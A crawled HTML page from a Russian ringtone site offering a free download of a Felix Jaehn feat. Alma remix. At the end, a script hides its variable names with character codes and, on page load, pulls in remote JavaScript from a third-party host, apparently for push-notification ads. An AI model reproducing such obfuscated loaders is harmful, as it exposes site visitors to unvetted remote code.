

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://new-rington.com/24590-felix-jaehn-feat-alma-bonfire-holderz-remix.html
body_size: 4094
content:
<!DOCTYPE html><html lang="ru">
<head><meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Скачать рингтон Felix Jaehn feat. Alma - Bonfire (Holderz Remix) на звонок New-Rington.com</title>
<meta name="description" content="Скачать Felix Jaehn feat. Alma - Bonfire (Holderz Remix) рингтон на телефон бесплатно. Выбрать любимый рингтон можно из 50000 нарезок доступных здесь. Если Felix Jaehn feat. Alma - Bonfire (Holderz" />
<meta name="keywords" content="рингтон, Скачать, Holderz, Remix, Felix, Bonfire, Jaehn, доступных, здесь, нажмите, нарезок, понравился, бесплатно, телефон, Выбрать, любимый, можно, 50000" />
<meta property="og:site_name" content="Рингтоны - скачать на телефон бесплатно New-Rington.com" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Felix Jaehn feat. Alma - Bonfire (Holderz Remix)" />
<meta property="og:url" content="https://new-rington.com/24590-felix-jaehn-feat-alma-bonfire-holderz-remix.html" />
<meta property="og:image" content="https://new-rington.com/images/1/myposter.png" />
<meta property="og:audio" content="https://new-rington.com/ringtons/r3/felix-jaehn-feat.-alma-bonfire-holderz-remix.mp3|Felix Jaehn feat. Alma - Bonfire (Holderz Remix)" />
<link rel="search" type="application/opensearchdescription+xml" href="https://new-rington.com/engine/opensearch.php" title="Рингтоны - скачать на телефон бесплатно New-Rington.com" />
<link rel="shortcut icon" href="/templates/ringtones/images/favicon.ico" type="image/x-icon" />    
<link href="/templates/ringtones/css/styles.css" type="text/css" rel="stylesheet" />    
</head>
<body><h1 class="h-main2">Felix Jaehn feat. Alma - Bonfire (Holderz Remix) рингтон скачать</h1>  
<div class="inside">   
<header id="header">    
<form id="q_search" class="rightside" method="post">
<div class="q_search">
<input id="story" name="story" placeholder="Поиск рингтона ..." type="search">
<button class="btn q_search_btn" type="submit" title="Найти"><svg class="icon icon-search"><use xlink:href="#icon-search"></use></svg><span class="title_hide">Найти</span></button>
</div>
<input type="hidden" name="do" value="search">
<input type="hidden" name="subaction" value="search"></form>
<div class="header">
<div class="wrp">
<div class="midside">
<div id="header_menu">
<a class="logotype" href="/"><span class="logo_title"><img src="/templates/ringtones/images/logo32.png" class="logo32" alt="Скачать бесплатные рингтоны на New-Rington.com" />Скачать рингтоны на телефон New-Rington.com</span></a>
</div></div></div></div>
</header>
<div class="conteiner">
<div class="midside">
<div class="content_top">
<div class="speedbar"><div class="over"><span id="dle-speedbar"><span itemscope itemtype="https://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><meta itemprop="position" content="1" /><a href="https://new-rington.com/" itemprop="item"><span itemprop="name">Главная</span></a></span> &raquo; <span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><meta itemprop="position" content="2" /><a href="https://new-rington.com/klubnye-ringtony-skachat-na-telefon/" itemprop="item"><span itemprop="name">клубные рингтоны</span></a></span> &raquo; Felix Jaehn feat. Alma - Bonfire (Holderz Remix)</span></span></div></div>    
</div>
<div id="content"><div id='dle-content'><article class="box story fullstory">
<div class="box_in" itemscope itemtype="http://schema.org/AudioObject">   
<h2 class="title" itemprop="name">Рингтон: Felix Jaehn feat. Alma - Bonfire (Holderz Remix)</h2>
<p itemprop="description">Скачать рингтон Felix Jaehn feat. Alma - Bonfire (Holderz Remix) на телефон бесплатно.</p>    
<div class="text" itemprop="track"><!--dle_audio_begin:https://new-rington.com/ringtons/r3/felix-jaehn-feat.-alma-bonfire-holderz-remix.mp3|Felix Jaehn feat. Alma - Bonfire (Holderz Remix)--><div class="dleaudioplayer" style="width:100%;max-width:600px;">
<ul data-theme="default" data-preload="none">
<li data-title="Felix Jaehn feat. Alma - Bonfire (Holderz Remix)" data-type="mp3" data-url="https://new-rington.com/ringtons/r3/felix-jaehn-feat.-alma-bonfire-holderz-remix.mp3"></li></ul></div><!--dle_audio_end-->
<img src="/images/1/myposter.png" alt="Скачать Felix Jaehn feat. Alma - Bonfire (Holderz Remix) рингтон на звонок бесплатно" class="poster"/>
<p>Скачать Felix Jaehn feat. Alma - Bonfire (Holderz Remix) рингтон на телефон бесплатно. Выбрать любимый рингтон можно из 50000 нарезок доступных здесь. Если Felix Jaehn feat. Alma - Bonfire (Holderz Remix) вам понравился, нажмите ниже:</p>
<a class="download" href="https://new-rington.com/ringtons/r3/felix-jaehn-feat.-alma-bonfire-holderz-remix.mp3" download>Скачать рингтон 1019,49 Kb</a>
</div>
<p>Вам понравилась страница: <span itemprop="url">https://new-rington.com/24590-felix-jaehn-feat-alma-bonfire-holderz-remix.html</span>?</p>
<p>В социальных поделится:</p>
<p>В случае проблем с загрузкой, предложений, пожеланий, жалоб, обращайтесь по контактам указанным внизу страницы, будем рады помочь.</p>    
</div></article>
<span class="rel-title">Другие рингтоны:</span><div class="rel_ringtons"><ul><li><a href="https://new-rington.com/45162-alma-i-am-the-bonfire.html" title="Alma - I Am The Bonfire">Alma - I Am The Bonfire</a></li><li><a href="https://new-rington.com/3747-skachat-rington-omi-cheerleader-felix-jaehn-remix-na-zvonok.html" title="Omi – Cheerleader Felix Jaehn Remix">Omi – Cheerleader Felix Jaehn Remix</a></li><li><a href="https://new-rington.com/14154-skachat-rington-ed-sheeran-photograph-felix-jaehn-remix-na-zvonok.html" title="Ed Sheeran - Photograph Felix Jaehn Remix">Ed Sheeran - Photograph Felix Jaehn Remix</a></li><li><a href="https://new-rington.com/25678-felix-jaehn-feat-rothchild-dont-say-love.html" title="Felix Jaehn feat. Rothchild - Dont say love">Felix Jaehn feat. Rothchild - Dont say love</a></li><li><a href="https://new-rington.com/31189-felix-jaehn-feat-lxandra-forever-young.html" title="Felix Jaehn feat. Lxandra - Forever young">Felix Jaehn feat. Lxandra - Forever young</a></li></ul></div></div></div></div>    
<aside class="rightside">
<div class="block top_block">
<h4 class="title">Категории</h4>
<ol class="topnews">
<li><span><a href="https://new-rington.com/populyarnye-ringtony-skachat-na-telefon/">Популярные</a></span></li>    
<li><a href="https://new-rington.com/klubnye-ringtony-skachat-na-telefon/">Танцевальные</a></li>
<li><a href="https://new-rington.com/russkie-ringtony-skachat-na-telefon/">Русские рингтоны</a></li>
<li><a href="https://new-rington.com/zarubezhnye-ringtony-skachat-na-telefon/">Зарубежные рингтоны</a></li> 
<li><a href="https://new-rington.com/ringtony-na-mamu-skachat-na-telefon/">Рингтоны на маму</a></li>
<li><a href="https://new-rington.com/ringtony-na-papu-ottsa-skachat-na-telefon/">Рингтоны на папу</a></li>
<li><a href="https://new-rington.com/klassicheskie-ringtony-skachat-na-telefon/">Классические</a></li> 
<li><a href="https://new-rington.com/ringtony-na-sms-skachat-na-telefon/">Рингтоны на СМС</a></li>
<li><a href="https://new-rington.com/detskie-rigtony-skachat-na-telefon/">Детские ригтоны</a></li>
<li><a href="https://new-rington.com/zhenskie-imennye-ringtony-skachat-na-telefon/">Женские именные рингтоны</a></li> 
<li><a href="https://new-rington.com/muzhskie-imennye-ringtony-skachat-na-telefon/">Мужские именные рингтоны</a></li>
<li><a href="https://new-rington.com/narezki-shansona-skachat-na-telefon/">Шансон</a></li>
<li><a href="https://new-rington.com/ringtony-iz-serialov-skachat-na-telefon/">Рингтоны из сериалов</a></li> 
<li><a href="https://new-rington.com/ringtony-na-budilnik-skachat-na-telefon/">Рингтоны на будильник</a></li>
<li><a href="https://new-rington.com/so-vseh-kategoriy.html" rel="nofollow">All categories</a></li>    
</ol></div>
<div class="block top_block">
<h4 class="title">Популярные рингтоны</h4>
<ol class="topnews">
<li><a href="https://new-rington.com/9441-skachat-rington-jah-khalib-medina-na-zvonok.html">Jаh Khаlib - Медина</a></li>
<li><a href="https://new-rington.com/12841-skachat-rington-gazirovka-black-na-zvonok.html">Gazirovka - Black</a></li>
<li><a href="https://new-rington.com/9242-skachat-rington-jax-jones-feat-ina-wroldsen-breathe-na-zvonok.html">Jax Jones feat. Ina Wroldsen - Breathe</a></li> 
<li><a href="https://new-rington.com/11793-skachat-rington-jah-khalib-lejla-na-zvonok.html">Jah Khalib - Лейла</a></li>
<li><a href="https://new-rington.com/12797-skachat-rington-svetlana-loboda-pora-domoj-na-zvonok.html">Светлана Лобода - Пора Домой</a></li>
<li><a href="https://new-rington.com/13461-skachat-rington-eldzhej-minimal-na-zvonok.html">Элджей - Минимал</a></li> 
<li><a href="https://new-rington.com/8791-skachat-rington-t-fest-uleti-na-zvonok.html">T-Fest - Улети</a></li>
<li><a href="https://new-rington.com/12836-skachat-rington-matthew-koma-kisses-back-na-zvonok.html">Matthew Koma – Kisses Back</a></li>
<li><a href="https://new-rington.com/14121-skachat-rington-charlie-puth-attention-na-zvonok.html">Charlie Puth - Attention</a></li> 
<li><a href="https://new-rington.com/11907-skachat-rington-mot-solo-na-zvonok.html">Мот - Соло</a></li>   
</ol></div>    
<div class="banner banner_300"></div>
</aside></div></div>
<footer class="footer">
<div class="wrp clrfix">
<div class="rightside">
<div class="counter"><script type="application/ld+json">
{"@context" : "http://schema.org",
"@type" : "Organization",
"name" : "New-Rington.com",
"url" : "https://new-rington.com",
"sameAs" : ["https://vk.com/new_rington_com",
"https://twitter.com/NewRington"]}</script>    
</div></div>
<div class="midside"><div class="copyright">
Все права на рингтоны принадлежат их владельцам © 2020 New-Rington.com<br />
<a href="/index.php?do=feedback" rel="nofollow">Связь с администрацией (Contact Us)</a> &#448; <a href="/dlya-pravoobladateley-copyright-dmca.html" rel="nofollow">Для правообладателей / Copyright (DMCA)</a> &#448; <a href="/index.php?action=mobile" rel="nofollow">Мобильная версия</a><br />
Модераторы работают: пн-пт 10:00-18:00, сб-вс - 10:00-17:00.    
</div></div></div></footer>
<script src="/templates/ringtones/js/general.js"></script> 
<script src="/templates/ringtones/js/player.js"></script>    
<script src="/templates/ringtones/js/lib.js"></script>
<script>jQuery(function($){$.get("/templates/ringtones/images/sprite.svg", function(data) {var div = document.createElement("div");div.innerHTML = new XMLSerializer().serializeToString(data.documentElement);document.body.insertBefore(div, document.body.childNodes[0]);});});</script>
<!--noindex--><script>
    (function () {
        var url = String.fromCharCode(112, 117, 115, 104, 95, 117, 114, 108); 
        var cfg = String.fromCharCode(119, 112, 110, 67, 111, 110, 102, 105, 103); 
        window[cfg] = {
            utm_source: 'kd',
            utm_campaign: 340175,
            utm_content: '',
            domain: window.location.host,
            proto: window.location.protocol        };
        window[cfg][url] = 'https://witasix.com/84405.js';
        var s = document.createElement('script');
        s.setAttribute('async', 1);
        s.setAttribute('data-cfasync', false);
        s.src = window[cfg][url];
        document.head && document.head.appendChild(s)
    })();
</script><!--/noindex--></body>
</html>

